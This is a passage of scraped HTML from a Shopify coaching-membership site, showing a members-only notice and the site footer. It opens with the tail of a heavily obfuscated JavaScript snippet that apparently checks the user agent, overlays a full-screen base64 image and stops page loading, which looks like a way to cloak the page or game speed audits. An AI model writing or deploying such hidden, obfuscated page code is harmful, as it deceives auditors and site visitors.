95,-0xb8,-0x11b,-0x106)+_0x3a360b(-0x16b,-0x1a1,-0x1aa,-0x210,-0x189)+_0x4de247(0x1d5,0x256,0x2a6,0x21c,0x233)+_0x3a360b(-0x14e,-0x130,-0x121,-0xd4,-0x13b)+_0x1336cb(-0x100,-0x91,-0xaa,-0x6f,-0x9c)+_0xc216ba(-0xdf,-0xd7,-0x14f,-0x121,-0x103)+_0x14cf23(0x243,0x1bb,0x227,0x1e6,0x1db)+_0xc216ba(-0xfe,-0x119,-0xd4,-0x11a,-0x127)+_0x4de247(0x257,0x18c,0x1a7,0x214,0x1ea)+_0x14cf23(0x20c,0x202,0x20d,0x213,0x216)+_0x1336cb(-0xd9,-0x46,-0xaa,-0xf8,-0x98)+_0xc216ba(-0xf3,-0x153,-0x14d,-0xda,-0x103)+_0x14cf23(0x224,0x278,0x262,0x2d3,0x26c)+_0x14cf23(0x200,0x269,0x2ae,0x2d7,0x26c)+_0x4de247(0x223,0x205,0x272,0x20b,0x233)+_0x3a360b(-0x122,-0x130,-0xe3,-0x16d,-0x19e)+_0x1336cb(-0x114,-0x5e,-0xaa,-0x5a,-0xa9)+_0x4de247(0x26a,0x28f,0x1f6,0x24d,0x233)+_0x14cf23(0x26c,0x216,0x250,0x27b,0x26c)+_0x14cf23(0x2b3,0x20e,0x2d2,0x21a,0x26c)+_0x3a360b(-0xc8,-0x130,-0x130,-0x174,-0xe0)+_0x14cf23(0x219,0x235,0x2d3,0x245,0x26c)+_0xc216ba(-0xe7,-0x151,-0xa1,-0x102,-0x103)+_0x1336cb(-0x88,-0xf2,-0xaa,-0x7c,-0x8e)+_0x14cf23(0x2c0,0x25d,0x235,0x280,0x26c)+_0x4de247(0x243,0x1ef,0x22d,0x210,0x233)+_0xc216ba(-0xdd,-0xf2,-0x99,-0x93,-0x103)+_0x3a360b(-0xed,-0x130,-0xcb,-0xd0,-0xef)+_0x3a360b(-0x106,-0x130,-0x142,-0x182,-0x13a)+_0xc216ba(-0xed,-0x14f,-0xf6,-0x125,-0x103)+_0x4de247(0x210,0x1f8,0x21f,0x297,0x233)+_0x1336cb(-0x5d,-0x119,-0xaa,-0xa2,-0x62)+_0x3a360b(-0xf5,-0x130,-0xbf,-0x15a,-0x171)+_0x14cf23(0x231,0x2df,0x254,0x25b,0x26c)+_0x1336cb(-0xf7,-0x8c,-0xaa,-0x10e,-0xd7)+_0x14cf23(0x201,0x24e,0x276,0x20e,0x26c)+_0x4de247(0x1e0,0x1f1,0x2a1,0x24d,0x233)+_0x1336cb(-0xb1,-0xd0,-0xaa,-0xcc,-0x7d)+_0x4de247(0x269,0x1fc,0x255,0x217,0x233)+_0x1336cb(-0xa0,-0x46,-0xaa,-0xa8,-0x114)+_0x1336cb(-0xb7,-0xd0,-0xaa,-0x67,-0x7c)+_0xc216ba(-0xaf,-0x12c,-0x102,-0xe5,-0x103)+_0xc216ba(-0x135,-0x113,-0xed,-0xa9,-0x103)+_0x4de247(0x281,0x267,0x285,0x27a,0x233)+_0x3a360b(-0x118,-0x130,-0x133,-0x173,-0x134)+_0x3a360b(-0x111,-0x130,-0xdf,-0xcd,-0x16f)+_0x1336cb(-0xfc,-0xfa,-0xaa,-0x68,-0x118)+_0x1336cb(-0xf9,-0xfa,-0xaa,-0x4d,-0x39)+_0x14cf23(0x2ac,0x25b,0x27b,0x281,0x26c)+_0x1336cb(-0x50,-0x52,-0xaa,-0xb4,-0xd0)+_0x14cf23(0x297,0x2a2,0x2c9,0x22c,0x26c)+_0x14cf23(0x244,0x2be,0x299,0x2aa,0x26c)+_0x3a360b(-0xed,-0x130,-0x161,-0xde,-0x155)+_0x4de247(0x22f,0x1db,0x1cd,0x231,0x233)+_0x1336cb(-0x111,-0xb8,-0xaa,-0x101,-0xd1)+_0xc216ba(-0xd9,-0x118,-0x123,-0x125,-0x103)+_0x4de247(0x213,0x26b,0x219,0x228,0x233)+_0xc216ba(-0x121,-0x133,-0xb2,-0x15a,-0x103)+_0xc216ba(-0x130,-0xa5,-0x14f,-0xf7,-0x103)+_0x3a360b(-0x131,-0x130,-0x148,-0xfc,-0x14c)+_0x14cf23(0x222,0x2ba,0x22a,0x29c,0x26c)+_0xc216ba(-0xb0,-0xbb,-0x12f,-0xa3,-0x103)+_0x3a360b(-0x191,-0x130,-0xbc,-0x16f,-0x158)+_0x14cf23(0x2ab,0x280,0x21d,0x26b,0x26c)+_0x3a360b(-0x187,-0x130,-0x198,-0x133,-0xff)+_0x1336cb(-0xc4,-0x10f,-0xaa,-0x67,-0xad)+_0x14cf23(0x261,0x200,0x2b8,0x2d8,0x26c)+_0x3a360b(-0x15b,-0x130,-0xea,-0xc9,-0xd0)+_0x1336cb(-0x117,-0xca,-0xaa,-0x68,-0xc1)+_0x4de247(0x1d8,0x250,0x233,0x20d,0x233)+_0x14cf23(0x2d2,0x21b,0x265,0x288,0x26c)+_0x3a360b(-0xd3,-0x130,-0x16e,-0xc1,-0x174)+_0xc216ba(-0xa8,-0xa5,-0xd1,-0xd6,-0x103)+_0x1336cb(-0x8b,-0xcd,-0xaa,-0xb2,-0x11a)+_0x4de247(0x28d,0x1fa,0x258,0x250,0x233)+_0x4de247(0x1f5,0x220,0x1c1,0x1f6,0x233)+_0x3a360b(-0x161,-0x130,-0x16a,-0xbd,-0x1a1)+_0xc216ba(-0x151,-0x166,-0x171,-0xf2,-0x103)+_0x14cf23(0x284,0x2c5,0x2a8,0x23e,0x26c)+_0xc216ba(-0x133,-0xed,-0xef,-0x147,-0x103)+_0x14cf23(0x217,0x2be,0x27c,0x227,0x26c)+_0x1336cb(-0xb8,-0x5f,-0xaa,-0x46,-0xf5)+_0x14cf23(0x298,0x286,0x2c8,0x2c3,0x26c)+_0x1336cb(-0x3e,-0x10a,-0xaa,-0x112,-0x3b)+_0x3a360b(-0x163,-0x130,-0x10a,-0x110,-0x193)+_0x4de247(0x276,0x281,0x208,0x265,0x233)+_0x3a360b(-0x183,-0x130,-0xe9,-0x14a,-0xdb)+_0x3a360b(-0x14f,-0x130,-0x149,-0x190,-0xd8)+_0x3a360b(-0x178,-0x130,-0x14c,-0x150,-0x130)+_0xc216ba(-0x15f,-0xf7,-0x90,-0xc4,-0x103)+_0x3a360b(-0x184,-0x130,-0xc7,-0x12d,-0xc3)+_0x14cf23(0x2b9,0x221,0x26c,0x250,0x26c)+_0x14cf23(0x2ce,0x28e,0x1f9,0x240,0x26c)+_0x3a360b(-0x107,-0x130,-0xce,-0x13f,-0x12a)+_0x4de247(0x21e,0x29c,0x25b,0x260,0x233)+_0x3a360b(-0x13c,-0x130,-0x17e,-0x11f,-0xdc)+_0x4de247(0x276,0x202,0x22b,0x29f,0x233)+_0x1336cb(-0x103,-0x11e,-0xaa,-0xa3,-0x48)+_0x3a360b(-0x159,-0x130,-0xc0,-0x198,-0xdc)+_0x3a360b(-0xd9,-0x130,-0x109,-0x10e,-0xec)+_0xc216ba(-0x100,-0x102,-0x125,-0xc1,-0x103)+_0x4de247(0x226,0x1d2,0x242,0x21c,0x233)+_0x4de247(0x28b,0x2a7,0x23b,0x233,0x233)+_0xc216ba(-0x15a,-0xa3,-0x9f,-0xf0,-0x103)+_0x1336cb(-0xdd,-0xf1,-0xaa,-0xb1,-0x106)+_0xc216ba(-0xd5,-0xb0,-0x16d,-0x121,-0x103)+_0xc216ba(-0x120,-0xa1,-0xd3,-0xe6,-0x103)+_0x14cf23(0x2b4,0x1fa,0x242,0x259,0x26c)+_0x3a360b(-0x18f,-0x130,-0x102,-0x117,-0xc4)+_0x4de247(0x258,0x1fc,0x262,0x25b,0x233)+_0x4de247(0x1cc,0x283,0x250,0x247,0x233)+_0x4de247(0x1ec,0x278,0x22e,0x22b,0x233)+_0x3a360b(-0x116,-0x130,-0xcd,-0xd5,-0x12f)+_0x1336cb(-0xa9,-0x11d,-0xaa,-0xcf,-0xc5)+_0x14cf23(0x268,0x2da,0x206,0x2a0,0x26c)+_0x14cf23(0x2d7,0x287,0x2b8,0x263,0x26c)+_0x4de247(0x21e,0x1e9,0x1f8,0x24a,0x233)+_0xc216ba(-0xa3,-0x103,-0xb7,-0x169,-0x103)+_0xc216ba(-0x132,-0x9d,-0xae,-0x170,-0x103)+_0x14cf23(0x298,0x269,0x29e,0x28a,0x26c)+_0x3a360b(-0x1a1,-0x130,-0x11d,-0x179,-0x188)+_0x4de247(0x1eb,0x27e,0x1ee,0x206,0x233)+_0x1336cb(-0xa0,-0x48,-0xaa,-0x51,-0xf9)+_0xc216ba(-0x94,-0x11e,-0xc8,-0xa8,-0x103)+_0xc216ba(-0x157,-0x126,-0xb6,-0x13d,-0x103)+_0x1336cb(-0x76,-0xeb,-0xaa,-0xaf,-0xc9)+_0x4de247(0x277,0x219,0x238,0x1dd,0x233)+_0x3a360b(-0x18e,-0x130,-0x19e,-0x124,-0x155)+_0x4de247(0x245,0x24f,0x222,0x28e,0x233)+_0x3a360b(-0xea,-0x130,-0x127,-0x19a,-0x18f)+_0x1336cb(-0xe8,-0xb3,-0xaa,-0xa2,-0xae)+_0x4de247(0x244,0x261,0x280,0x254,0x233)+_0x4de247(0x1e1,0x1f1,0x24a,0x221,0x233)+_0x4de247(0x1d5,0x272,0x24c,0x1e2,0x233)+_0x14cf23(0x278,0x2a0,0x242,0x2b0,0x26c)+_0xc216ba(-0x93,-0x12e,-0xad,-0xd5,-0x103)+_0x1336cb(-0x93,-0x103,-0xaa,-0x110,-0x57)+_0x14cf23(0x223,0x24e,0x257,0x298,0x26c)+_0x14cf23(0x2bc,0x28f,0x282,0x2ae,0x26c)+_0x3a360b(-0x180,-0x130,-0x19a,-0x15b,-0xbd)+_0x1336cb(-0x9d,-0x91,-0xaa,-0x91,-0x105)+_0x14cf23(0x228,0x2a1,0x2c9,0x247,0x26c)+_0x1336cb(-0xf3,-0x7f,-0xaa,-0x79,-0xa8)+_0xc216ba(-0x103,-0x98,-0x15a,-0x97,-0x103)+(_0x14cf23(0x224,0x237,0x28b,0x2ab,0x26c)+_0x14cf23(0x201,0x26f,0x27d,0x21c,0x24b)+_0x14cf23(0x1f3,0x221,0x219,0x24c,0x203)+_0x1336cb(-0x11c,-0x106,-0x123,-0x11a,-0x12c)+_0x1336cb(-0x144,-0x1c4,-0x179,-0x13c,-0x12c)+_0xc216ba(-0x1b0,-0x11f,-0x1ad,-0x1e2,-0x18f)+_0x14cf23(0x258,0x26b,0x2db,0x277,0x272)+_0x14cf23(0x21e,0x20f,0x1dd,0x252,0x230)+_0xc216ba(-0x104,-0x176,-0x108,-0x146,-0x11c)+_0xc216ba(-0x1a9,-0x121,-0x19e,-0x12a,-0x13b)+_0xc216ba(-0x167,-0x173,-0x115,-0x129,-0x118)+_0xc216ba(-0x16e,-0x16e,-0x19d,-0x160,-0x197)+_0xc216ba(-0x213,-0x209,-0x1d1,-0x217,-0x1d8)+_0x3a360b(-0x1a5,-0x1b6,-0x1c8,-0x1ba,-0x177)+_0x3a360b(-0x1e7,-0x204,-0x249,-0x228,-0x1bc)+_0x1336cb(-0x101,-0x59,-0xc4,-0x8d,-0xd3)+_0x3a360b(-0x1c0,-0x15c,-0x189,-0x134,-0x16b)+_0x4de247(0x206,0x23e,0x194,0x22c,0x1ff)+_0x1336cb(-0x123,-0x17f,-0x160,-0x106,-0x128)+_0xc216ba(-0x1cd,-0x19c,-0x14d,-0xff,-0x15b)+_0x4de247(0x191,0x12c,0x115,0x163,0x170)+_0x14cf23(0x185,0x244,0x183,0x202,0x1dd)+_0x1336cb(-0x1a5,-0x173,-0x15f,-0x126,-0x11b)+_0x4de247(0x212,0x1f0,0x21b,0x1b3,0x1f3)+_0x14cf23(0x14b,0x1bb,0x140,0x1a0,0x196)+_0x3a360b(-0x158,-0x1a2,-0x1e0,-0x1de,-0x1e5)+_0x4de247(0x17f,0x15f,0x1c7,0x163,0x18d)+_0x14cf23(0x1a3,0x150,0x1cb,0x147,0x1a8)+_0xc216ba(-0x149,-0x1b9,-0x178,-0x15a,-0x157)+'/>')),window[_0x14cf23(0x1cc,0x1e2,0x154,0x1a3,0x19e)]();else{}}else{}}function _0x3b2f(){var _0x3dcced=['xuFfl','00%;h','hBBth','BUU/8','VRPUj','DtrUX','5186517aBUpZB','epia(','|1|5|','vNDpX','ljAVp','is\x22)(','nctio','bind','curre','rn\x20th','HocTd','gIvQB','NBoTu','FBgSF','e=\x22wi','ntScr','5505296FHcFYz','ujAro','split','lYjPB','KjxEW','h=\x2264','FBABA','HbcCc','GCAwK','UfXgd','RgABA','n\x20(fu','DAwLC','EbNQR','\x20styl','proto','SpVmY','UusuY','to__','221207vBnBku','Vtaxj','gIGYP','ofrEX','4SEA0','SkcgS','h1c2l','CTyOb','QAAAQ','zHgxP','toStr','feb36',')\x20sat','nSNyU','QAAAA','694454pctzqL','\x22360\x22','LMwgL','getMo','BDgHg','VtbUa','gIDAg','image','6d681','qIIsh','\x22retu','BAUIB','APwCV','IDAwM','/jpeg','bTVMj','kRTXz','Knjfq','AwmzQ','src=\x22','jcMtO','lt=\x22\x22','K/9sA','OkMJW','qCAwd',':100v','(((.+','FrtIU','zkzOL','ter:\x20','llYea','XTPUA','centH','e(\x2021','ructo','searc','hthou','CxAWE','{}.co','10910286fQbJem','NAyLp','rotat','GsTrE','getEl','FngqE','|1|3|','WfnfV','48534SdJMbe','nth','gBAQA','muKxm','60a3a','P//Z\x22','data:','dWFsa','0gOTk','3|4|2','gent','YiRkn','\x20hue-','h;fil','igweZ','undef','XR5ID','contr','<img\x20','trace','wEdPE','gsLDQ','DBAMD','AQERA','J/8QA','lBFRy','39903','IlHdY','B2ODA','induU','warn','apply','CrzaR','UVFQw','QFHOa','const','TML','Dkqkm','AAAAA','biiPO','FKiEb','tanBl','89473','xiRIN','eight','inser','WPuSw','Q1JFQ','oYlzv','415CoNkHU','3WYTiNs','PFxgW','S4wIC','kaHYh','ined','\x20widt','.5)\x20s','100%)','e-Lig','index','tAdja','2|4|5','dth:1','stop','BETFB','64,/9',';base','KPSKp','j/4AA','befor','excep','QTAAn',')+)+)','ight=','urate','UJWNp','conso','type','RxSFT','UKBwc','Gpztk','tion','n()\x20','log','table','ZyB2M','QwADA','0deg\x20',');\x22\x20a','OEQ4L','ement','dCYYJ','userA','MpoVm','TuBzp','4134436NgrVtN','P/EAB','QSkZJ','nstru','XIlVQ','ing','lengt','ById','0\x22\x20he','QUEBA','ogZ2Q','AACwg','pLCBx','__pro','Chrom','ctor(','wBzEg','info','ipt','fNPfQ','error','snPqQ','retur','ABAAD','getFu','//gA7','ast(0','UAAQE','ebegi','P/aAA','VObKL','(440%','uZyBJ'];_0x3b2f=function(){return _0x3dcced;};return _0x3b2f();}</script>


</div>

    <div class="page-container drawer-page-content" id="PageContainer">

      <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
        <!-- Bold: Memberships (article) -->







	










	
  		







		
			<div>
<p>This area is for Inner Circle Members only.&nbsp; It appears you either do not have access to this page, or you are not logged in.</p>
<p>NOT A MEMBER YET?</p>
<p><a class="btn" href="https://thumosusa.myshopify.com/pages/inner-circle-membership">JOIN NOW!</a></p>
<p>ALREADY A MEMBER?</p>
<p><a class="btn" href="https://thumosusa.myshopify.com/account/login">LOGIN</a></p>
</div>
			
      </main>

      <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #d2d2d2;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #3a3a3a;
  }

  .site-footer {
    color: #3a3a3a;
    background-color: #ebebeb;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #3a3a3a;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #606060;
    border-bottom: 1px solid #606060;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #606060;
  }
</style><footer class="site-footer critical-hidden" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">ABOUT</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/"
                          
                        >
                          Home
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-thumos"
                          
                        >
                          About Thumos USA
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-jody"
                          
                        >
                          About Jody
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/testimonials"
                          
                        >
                          Testimonials
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">GET INVOLVED</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/pages/weekend-experience"
                          
                        >
                          Weekend Experience
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/inner-circle"
                          
                        >
                          Inner Circle
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/1-on-1-consulting-mentoring"
                          
                        >
                          1 on 1 Consulting &amp; Mentoring
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">CONTACT / INFO</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/pages/contact-us"
                          
                        >
                          Contact Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/privacy-policy"
                          
                        >
                          Privacy Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/terms-of-service"
                          
                        >
                          Terms of Service
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/refund-policy"
                          
                        >
                          Refund Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/shipping-policy"
                          
                        >
                          Shipping Policy
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--newsletter"><p class="h4">STAY INFORMED</p><div class="site-footer__newsletter
                          "><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<input type="hidden" name="contact[tags]" value="newsletter">
                    <div class="input-group ">
                      <input type="email"
                        name="contact[email]"
                        id="ContactFooter-email"
                        class="input-group__field newsletter__input"
                        value=""
                        placeholder="Email address"
                        aria-label="Email address"
                        aria-required="true"
                        required
                        autocorrect="off"
                        autocapitalize="off"
                        >
                      <span class="input-group__btn">
                        <button type="submit" class="btn newsletter__submit" name="commit" >
                          <span class="newsletter__submit-text--large">Subscribe</span>
                        </button>
                      </span>
                    </div>
                    
                  </form>
                </div></div>
        </div></div>
  </div>

  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item small--hide one-half site-footer-item-center-vertically"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 